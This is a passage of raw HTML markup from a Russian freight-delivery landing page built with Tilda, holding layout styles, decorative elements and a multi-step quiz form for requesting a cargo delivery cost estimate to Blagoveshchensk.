data-field-left-res-480-value="252" data-field-top-res-640-value="782" data-field-left-res-640-value="330" data-field-top-res-960-value="499" data-field-left-res-960-value="652"> <div class='tn-atom'field='tn_text_1594202983920'>05</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594203306671' data-elem-id='1594203306671' data-elem-type='shape' data-field-top-value="657" data-field-left-value="379" data-field-height-value="2" data-field-width-value="503" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="134" data-field-left-res-320-value="70" data-field-height-res-320-value="1100" data-field-width-res-320-value="2" data-field-top-res-480-value="713" data-field-left-res-480-value="-269" data-field-top-res-640-value="919" data-field-left-res-640-value="-190" data-field-width-res-640-value="500" data-field-top-res-960-value="625" data-field-left-res-960-value="268" data-field-width-res-960-value="362"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('758543512');});});</script> <!-- /T396 --> </div> <div id="rec506504064" class="r t-rec" style=" " data-record-type="215"> <a name="kviz" style="font-size:0;"></a> </div> <div id="rec506504065" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504065 .t396__artboard {height:200px;background-color:#ffffff;}#rec506504065 .t396__filter {height:200px;}#rec506504065 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504065 .t396__artboard,#rec506504065 .t396__filter,#rec506504065 .t396__carrier {height:180px;}#rec506504065 .t396__filter {}#rec506504065 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504065 .t396__artboard,#rec506504065 .t396__filter,#rec506504065 .t396__carrier {height:140px;}#rec506504065 .t396__filter {}#rec506504065 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504065 .t396__artboard,#rec506504065 .t396__filter,#rec506504065 .t396__carrier {height:100px;}#rec506504065 .t396__filter {}#rec506504065 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504065 .t396__artboard,#rec506504065 .t396__filter,#rec506504065 .t396__carrier {}#rec506504065 .t396__filter {}#rec506504065 .t396__carrier {background-attachment:scroll;}}#rec506504065 .tn-elem[data-elem-id="1594301840750"]{z-index:1;top:100px;left:calc(50% - 600px + -1408px);width:4000px;height:100px;}#rec506504065 .tn-elem[data-elem-id="1594301840750"] .tn-atom{background-color:#e32735;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504065 .tn-elem[data-elem-id="1594301840750"] {height:90px;}}@media screen and (max-width:959px) {#rec506504065 .tn-elem[data-elem-id="1594301840750"] {top:70px;left:calc(50% - 320px + -1680px);height:70px;}}@media screen and (max-width:639px) {#rec506504065 .tn-elem[data-elem-id="1594301840750"] {top:50px;left:calc(50% - 240px + -1760px);height:50px;}}@media screen and (max-width:479px) {#rec506504065 .tn-elem[data-elem-id="1594301840750"] {top:50px;left:calc(50% - 160px + -1840px);}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504065" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504065"></div> <div class="t396__filter" data-artboard-recid="506504065"></div> <div class='t396__elem tn-elem tn-elem__5065040651594301840750' data-elem-id='1594301840750' data-elem-type='shape' data-field-top-value="100" data-field-left-value="-1408" data-field-height-value="100" data-field-width-value="4000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="50" data-field-left-res-320-value="-1840" data-field-top-res-480-value="50" data-field-left-res-480-value="-1760" data-field-height-res-480-value="50" data-field-top-res-640-value="70" data-field-left-res-640-value="-1680" data-field-height-res-640-value="70" data-field-height-res-960-value="90"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504065');});});</script> <!-- /T396 --> </div> <div id="rec758543529" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec758543529 .t396__artboard {height:370px;background-color:#e32735;}#rec758543529 .t396__filter {height:370px;}#rec758543529 .t396__carrier{height:370px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec758543529 .t396__artboard,#rec758543529 .t396__filter,#rec758543529 .t396__carrier {height:330px;}#rec758543529 .t396__filter {}#rec758543529 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec758543529 .t396__artboard,#rec758543529 .t396__filter,#rec758543529 .t396__carrier {height:430px;}#rec758543529 .t396__filter {}#rec758543529 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec758543529 .t396__artboard,#rec758543529 .t396__filter,#rec758543529 .t396__carrier {height:360px;}#rec758543529 .t396__filter {}#rec758543529 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec758543529 .t396__artboard,#rec758543529 .t396__filter,#rec758543529 .t396__carrier {height:450px;}#rec758543529 .t396__filter {}#rec758543529 .t396__carrier {background-attachment:scroll;}}#rec758543529 .tn-elem[data-elem-id="1569941325483"]{color:#ffffff;z-index:12;top:1px;left:calc(50% - 600px + 20px);width:530px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1569941325483"] .tn-atom{color:#ffffff;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1569941325483"] {top:1px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1569941325483"] {top:1px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1569941325483"] {top:2px;left:calc(50% - 240px + 10px);width:290px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1569941325483"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1569941325483"] {top:7px;left:calc(50% - 160px + 10px);width:260px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1569941325483"] .tn-atom{font-size:30px;background-size:cover;}}#rec758543529 .tn-elem[data-elem-id="1570014890274"]{z-index:20;top:239px;left:calc(50% - 600px + 51px);width:30px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570014890274"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543529 .tn-elem[data-elem-id="1570014890274"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1570014890274"] {top:210px;left:calc(50% - 480px + 41px);height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1570014890274"] {top:215px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1570014890274"] {top:168px;left:calc(50% - 240px + 10px);width:20px;height:auto;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1570014890274"] {top:161px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543529 .tn-elem[data-elem-id="1570015005568"]{color:#ffffff;z-index:21;top:231px;left:calc(50% - 600px + 120px);width:140px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015005568"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1570015005568"] {top:205px;left:calc(50% - 480px + 90px);width:140px;height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1570015005568"] {top:211px;left:calc(50% - 320px + 70px);width:160px;height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1570015005568"] {top:163px;left:calc(50% - 240px + 46px);height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015005568"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1570015005568"] {top:198px;left:calc(50% - 160px + 10px);width:120px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015005568"] .tn-atom{font-size:14px;background-size:cover;}}#rec758543529 .tn-elem[data-elem-id="1570015065907"]{color:#ffffff;z-index:22;top:231px;left:calc(50% - 600px + 520px);width:171px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015065907"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1570015065907"] {top:205px;left:calc(50% - 480px + 410px);height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1570015065907"] {top:211px;left:calc(50% - 320px + 410px);width:201px;height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1570015065907"] {top:163px;left:calc(50% - 240px + 284px);width:191px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015065907"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1570015065907"] {top:198px;left:calc(50% - 160px + 170px);width:111px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015065907"] .tn-atom{font-size:14px;background-size:cover;}}#rec758543529 .tn-elem[data-elem-id="1570015067983"]{z-index:23;top:239px;left:calc(50% - 600px + 451px);width:30px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015067983"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543529 .tn-elem[data-elem-id="1570015067983"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1570015067983"] {top:210px;left:calc(50% - 480px + 361px);height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1570015067983"] {top:215px;left:calc(50% - 320px + 361px);height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1570015067983"] {top:168px;left:calc(50% - 240px + 252px);width:20px;height:auto;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1570015067983"] {top:161px;left:calc(50% - 160px + 170px);height:auto;}}#rec758543529 .tn-elem[data-elem-id="1570015105500"]{color:#ffffff;z-index:24;top:231px;left:calc(50% - 600px + 920px);width:180px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015105500"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1570015105500"] {top:205px;left:calc(50% - 480px + 730px);width:180px;height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1570015105500"] {top:327px;left:calc(50% - 320px + 70px);width:280px;height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1570015105500"] {top:263px;left:calc(50% - 240px + 46px);width:240px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015105500"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1570015105500"] {top:353px;left:calc(50% - 160px + 10px);width:230px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015105500"] .tn-atom{font-size:14px;background-size:cover;}}#rec758543529 .tn-elem[data-elem-id="1570015105505"]{z-index:25;top:239px;left:calc(50% - 600px + 851px);width:30px;height:auto;}#rec758543529 .tn-elem[data-elem-id="1570015105505"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543529 .tn-elem[data-elem-id="1570015105505"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543529 .tn-elem[data-elem-id="1570015105505"] {top:210px;left:calc(50% - 480px + 680px);height:auto;}}@media screen and (max-width:959px) {#rec758543529 .tn-elem[data-elem-id="1570015105505"] {top:329px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543529 .tn-elem[data-elem-id="1570015105505"] {top:270px;left:calc(50% - 240px + 10px);width:20px;height:auto;}}@media screen and (max-width:479px) {#rec758543529 .tn-elem[data-elem-id="1570015105505"] {top:316px;left:calc(50% - 160px + 10px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="758543529" data-artboard-screens="320,480,640,960,1200" data-artboard-height="370" data-artboard-valign="center" data-artboard-height-res-320="450" data-artboard-height-res-480="360" data-artboard-height-res-640="430" data-artboard-height-res-960="330"> <div class="t396__carrier" data-artboard-recid="758543529"></div> <div class="t396__filter" data-artboard-recid="758543529"></div> <div class='t396__elem tn-elem tn-elem__7585435291569941325483' data-elem-id='1569941325483' data-elem-type='text' data-field-top-value="1" data-field-left-value="20" data-field-width-value="530" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="7" data-field-left-res-320-value="10" data-field-width-res-320-value="260" data-field-top-res-480-value="2" data-field-left-res-480-value="10" data-field-width-res-480-value="290" data-field-top-res-640-value="1" data-field-left-res-640-value="10" data-field-top-res-960-value="1" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1569941325483'>Ответьте <br>на 7 вопросов <br>и получите</h2> </div> <div class='t396__elem tn-elem tn-elem__7585435291570014890274 t-animate' data-elem-id='1570014890274' data-elem-type='image' data-field-top-value="239" data-field-left-value="51" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="100" data-field-filewidth-value="202" data-field-fileheight-value="283" data-field-top-res-320-value="161" data-field-left-res-320-value="10" data-field-top-res-480-value="168" data-field-left-res-480-value="10" data-field-width-res-480-value="20" data-field-top-res-640-value="215" data-field-left-res-640-value="10" data-field-top-res-960-value="210" data-field-left-res-960-value="41"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3133-3038-4737-a466-303862666537/arrow4.png'
src='https://thb.tildacdn.com/tild3133-3038-4737-a466-303862666537/-/resize/20x/arrow4.png'
alt='' imgfield='tn_img_1570014890274'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435291570015005568 t-animate' data-elem-id='1570015005568' data-elem-type='text' data-field-top-value="231" data-field-left-value="120" data-field-width-value="140" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="100" data-field-top-res-320-value="198" data-field-left-res-320-value="10" data-field-width-res-320-value="120" data-field-top-res-480-value="163" data-field-left-res-480-value="46" data-field-top-res-640-value="211" data-field-left-res-640-value="70" data-field-width-res-640-value="160" data-field-top-res-960-value="205" data-field-left-res-960-value="90" data-field-width-res-960-value="140"> <div class='tn-atom'field='tn_text_1570015005568'>Расчёт стоимости<br>доставки груза.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435291570015065907 t-animate' data-elem-id='1570015065907' data-elem-type='text' data-field-top-value="231" data-field-left-value="520" data-field-width-value="171" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="100" data-field-top-res-320-value="198" data-field-left-res-320-value="170" data-field-width-res-320-value="111" data-field-top-res-480-value="163" data-field-left-res-480-value="284" data-field-width-res-480-value="191" data-field-top-res-640-value="211" data-field-left-res-640-value="410" data-field-width-res-640-value="201" data-field-top-res-960-value="205" data-field-left-res-960-value="410"> <div class='tn-atom'field='tn_text_1570015065907'>Готовое логистическое решение.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435291570015067983 t-animate' data-elem-id='1570015067983' data-elem-type='image' data-field-top-value="239" data-field-left-value="451" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="100" data-field-filewidth-value="202" data-field-fileheight-value="283" data-field-top-res-320-value="161" data-field-left-res-320-value="170" data-field-top-res-480-value="168" data-field-left-res-480-value="252" data-field-width-res-480-value="20" data-field-top-res-640-value="215" data-field-left-res-640-value="361" data-field-top-res-960-value="210" data-field-left-res-960-value="361"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6233-3836-4531-b937-666430373963/arrow4.png'
src='https://thb.tildacdn.com/tild6233-3836-4531-b937-666430373963/-/resize/20x/arrow4.png'
alt='' imgfield='tn_img_1570015067983'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435291570015105500 t-animate' data-elem-id='1570015105500' data-elem-type='text' data-field-top-value="231" data-field-left-value="920" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.4" data-animate-distance="100" data-field-top-res-320-value="353" data-field-left-res-320-value="10" data-field-width-res-320-value="230" data-field-top-res-480-value="263" data-field-left-res-480-value="46" data-field-width-res-480-value="240" data-field-top-res-640-value="327" data-field-left-res-640-value="70" data-field-width-res-640-value="280" data-field-top-res-960-value="205" data-field-left-res-960-value="730" data-field-width-res-960-value="180"> <div class='tn-atom'field='tn_text_1570015105500'>Дополнительное страхование груза на все случаи риска.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435291570015105505 t-animate' data-elem-id='1570015105505' data-elem-type='image' data-field-top-value="239" data-field-left-value="851" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.4" data-animate-distance="100" data-field-filewidth-value="202" data-field-fileheight-value="283" data-field-top-res-320-value="316" data-field-left-res-320-value="10" data-field-top-res-480-value="270" data-field-left-res-480-value="10" data-field-width-res-480-value="20" data-field-top-res-640-value="329" data-field-left-res-640-value="10" data-field-top-res-960-value="210" data-field-left-res-960-value="680"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6566-6330-4139-b334-643862346236/arrow4.png'
src='https://thb.tildacdn.com/tild6566-6330-4139-b334-643862346236/-/resize/20x/arrow4.png'
alt='' imgfield='tn_img_1570015105505'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('758543529');});});</script> <!-- /T396 --> </div> <div id="rec506504067" class="r t-rec t-rec_pt_15 t-rec_pb_60" style="padding-top:15px;padding-bottom:60px;background-color:#e32635; " data-record-type="835" data-bg-color="#e32635"> <!-- t835 --> <!-- cover --> <div class="t835"> <div class="t-container"> <div class="t835__col t-col t-col_12 "> <div
class="t835__quiz t835__quiz_inner-space t835__quiz-preview t-animate" data-animate-style="fadein" data-animate-group="yes" style="background-color: #ffffff;"> <div class="t835__quiz-wrapper t835__quiz-published"> <div class="t835__quiz-description-wrapper" style="background-color: #f3f9ff;"> <div class="t-descr t-descr_xxs t835__quiz-description"> <div class="t835__quiz-description-title"> <svg role="presentation" version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"> <rect x="27.5" y="4.1" class="st61" width="56.5" height="73.5"/> <line class="st61" x1="41.5" y1="22.1" x2="70.6" y2="22.1"/> <line class="st61" x1="41.5" y1="38.8" x2="70.6" y2="38.8"/> <line class="st61" x1="41.5" y1="55.5" x2="70.6" y2="55.5"/> <polyline class="st61" points="66.4,77.6 66.4,95.6 9.8,95.6 9.8,22.1 27.5,22.1 "/> </svg> <span class="t835__quiz-description-text" field="descr">Заполните форму для расчета стоимости доставки груза в Благовещенск</span> </div> <div class="t835__quiz-description-counter"></div> </div> <div class="t-descr t-descr_xl t835__result-title" field="descr2"><div style="color:#162e4b;" data-customstyle="yes"><span style="font-weight: 600;">Оставьте свои контактные данные и мы свяжемся с вами в ближайшее время</span></div></div> <div class="t835__progressbar"> <div class="t835__progress" style="background-color:#e32735"></div> </div> </div> <div class="t835__quiz-nofixedheight"> <div class="t835__quiz-form-wrapper t835__quiz-form-wrapper_withcheckbox t835__quiz-form-wrapper_newcapturecondition"> <form
id="form506504067" name='form506504067' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="/"
class="t-form js-form-proccess t-form_inputs-total_10 " data-success-callback="t_forms__onSuccess"> <input type="hidden" name="formservices[]" value="001780186bc3f8cf6f42bd21d0d04676" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="5e4d587ef1fe2c6a3bc1656b1b913a7c" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="864ba5e7cef65380fb287719b9d7ffa5" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="4975c93930867cb00c27a5504864ee50" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="541e532c118b534cf372c81352048c6e" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Республика САХА &quot;КВИЗ&quot;"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#ffffff;background-color:#162f4b;"></div> <div
class="t-form__inputsbox
"> <div
class=" t-input-group t-input-group_in " data-input-lid="1528465523680" data-field-type="in" data-field-name="1. Откуда забрать груз"> <label
for='input_1528465523680'
class="t-input-title t-descr t-descr_md"
id="field-title_1528465523680" data-redactor-toolbar="no"
field="li_title__1528465523680"
style="color:;">1. Откуда забрать груз?</label> <div class="t-input-block " style="border-radius:10px;"> <input
type="text"
name="1. Откуда забрать груз"
id="input_1528465523680"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true"
aria-describedby="error_1528465523680"
style="color:#162f4b;border:2px solid #dedede;border-radius:10px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1528465523680"></div> </div> <div
class=" t-input-group t-input-group_in " data-input-lid="1528365543092" data-field-type="in" data-field-name="2. Куда доставить"> <label
for='input_1528365543092'
class="t-input-title t-descr t-descr_md"
id="field-title_1528365543092" data-redactor-toolbar="no"
field="li_title__1528365543092"
style="color:;">2. Куда доставить?</label> <div class="t-input-block " style="border-radius:10px;"> <input
type="text"
name="2. Куда доставить"
id="input_1528365543092"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true"
aria-describedby="error_1528365543092"
style="color:#162f4b;border:2px solid #dedede;border-radius:10px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1528365543092"></div> </div> <div
class=" t-input-group t-input-group_rd " data-input-lid="1570017158608"
role="group" aria-labelledby="field-title_1570017158608" data-field-radcb="cb" data-field-async="true" data-field-type="rd" data-field-name="3. В какой срок нужно доставить груз"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1570017158608" data-redactor-toolbar="no"
field="li_title__1570017158608"
style="color:;">3. В какой срок нужно доставить груз?</div> <div class="t-input-block " style="border-radius:10px;"> <input
type="hidden"
class="t-checkboxes__hiddeninput js-tilda-rule"
name="3. В какой срок нужно доставить груз"
tabindex="-1"
value="" data-tilda-req="1" aria-required="true"> <ul class="t-checkboxes__wrapper"> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="24 часа "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>24 часа </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="3 суток"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>3 суток</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="7 суток "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>7 суток </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="10 суток "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>10 суток </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="более 10 суток "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>более 10 суток </span> </label> </li> </ul> <script>t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-variant-select-1.0.min.js',function() {t_onFuncLoad('t_input_checkboxes_init',function() {t_input_checkboxes_init('506504067','1570017158608');})})});});</script> <style>#rec506504067 .t-checkbox__indicator:after{border-color:#e32635;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1570017158608"></div> </div> <div
class=" t-input-group t-input-group_rd " data-input-lid="1570016689204"
role="radiogroup" aria-labelledby="field-title_1570016689204" data-field-radcb="rb" data-field-async="true" data-field-type="rd" data-field-name="4. Какой вес у вашего груза "> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1570016689204" data-redactor-toolbar="no"
field="li_title__1570016689204"
style="color:;">4. Какой вес у вашего груза? </div> <div class="t-input-block " style="border-radius:10px;"> <div class="t-radio__wrapper"> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="4. Какой вес у вашего груза "
value="от 0,5-1 тонны"
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>от 0,5-1 тонны</span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="4. Какой вес у вашего груза "
value="до 5 тонн"
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>до 5 тонн</span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="4. Какой вес у вашего груза "
value="до 20 тонн"
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>до 20 тонн</span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="4. Какой вес у вашего груза "
value="свыше 20 тонн"
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>свыше 20 тонн</span> </label> <script>t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-variant-select-1.0.min.js',function() {t_onFuncLoad('t_input_radiobuttons_init',function() {try {t_input_radiobuttons_init('506504067','1570016689204');} catch(e) {console.log(e)}})})});});</script> <style>#rec506504067 .t-radio__indicator:after{background:#e32635;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1570016689204"></div> </div> <div
class=" t-input-group t-input-group_rd " data-input-lid="1528359927420"
role="group" aria-labelledby="field-title_1528359927420" data-field-radcb="cb" data-field-async="true" data-field-type="rd" data-field-name="5. Что будете перевозить"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1528359927420" data-redactor-toolbar="no"
field="li_title__1528359927420"
style="color:;">5. Что будете перевозить?</div> <div class="t-input-block " style="border-radius:10px;"> <input
type="hidden"
class="t-checkboxes__hiddeninput js-tilda-rule"
name="5. Что будете перевозить"
tabindex="-1"
value="" data-tilda-req="1" aria-required="true"> <ul class="t-checkboxes__wrapper"> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Оборудование"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Оборудование</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Спецтехника"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Спецтехника</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Строительные материалы "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Строительные материалы </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Расходные материалы "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
